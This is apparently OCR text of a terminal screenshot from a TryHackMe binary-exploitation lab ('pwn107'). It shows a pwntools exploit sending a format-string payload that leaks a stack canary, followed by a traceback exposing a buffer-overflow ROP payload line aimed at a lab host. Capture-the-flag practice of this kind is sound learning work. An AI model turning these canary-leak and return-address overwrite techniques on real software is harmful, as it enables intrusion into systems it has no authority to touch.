 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn107
File Actions Edit View Help
000000b0 20 79 6f 75 72 20 73 74 72 65 61 6b 20 62 61 63 │ you│r st│reak│ bac│
000000c0 6b 0a 0a 54 48 4d 3a 20 57 68 61 74 27 73 20 79 │k··T│HM: │What│'s y│
000000d0 6f 75 72 20 6c 61 73 74 20 73 74 72 65 61 6b 3f │our │last│ str│eak?│
000000e0 20 │ │
000000e1
[DEBUG] Sent 0×d bytes:
b'%9$lX.%13$lX\n'
[DEBUG] Received 0×2d bytes:
b'Thanks, Happy hacking!!\n'
b'Your current streak: '
[DEBUG] Received 0×7e bytes:
00000000 30 2e 45 45 37 43 45 34 37 42 38 33 33 46 45 45 │0.EE│7CE4│7B83│3FEE│
00000010 30 30 0a 55 0a 0a 5b 46 65 77 20 64 61 79 73 20 │00·U│··[F│ew d│ays │
00000020 6c 61 74 74 65 72 2e 2e 2e 2e 20 61 20 6e 6f 74 │latt│er..│.. a│ not│
00000030 69 66 69 63 61 74 69 6f 6e 20 70 6f 70 73 20 75 │ific│atio│n po│ps u│
00000040 70 5d 0a 0a 48 69 20 70 77 6e 65 72 20 f0 9f 91 │p]··│Hi p│wner│ ···│
00000050 be 2c 20 6b 65 65 70 20 68 61 63 6b 69 6e 67 f0 │·, k│eep │hack│ing·│
00000060 9f 91 a9 e2 80 8d f0 9f 92 bb 20 2d 20 57 65 20 │····│····│·· -│ We │
00000070 6d 69 73 73 20 79 6f 75 21 f0 9f 98 a2 0a │miss│ you│!···│··│
0000007e
Dynamic libc address is: 0×0
Canary is: 0×ee7ce47b833fee00
[*] Loaded 14 cached gadgets for './pwn107.pwn107'
Traceback (most recent call last):
File "/home/kali/Desktop/YT/BinaryExploitation/pwn107/exploit.py", line 47, in <module>
payload = b"A" * 0×18 + p64(canary) + b"B"*8 + p64(ret_gadget) + p64(dynamic_get_streak)
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/context/__init__.py", line 1544, in setter
return function(*a, **kw)
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/util/packing.py", line 350, in routine
return {("little", True ): ls,
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/util/packing.py", line 323, in routine
return struct_op(data)
struct.error: argument out of range
[*] Closed connection to 10.10.107.129 port 9007
kali@kali:~/Desktop/YT/BinaryExploitation/pwn107$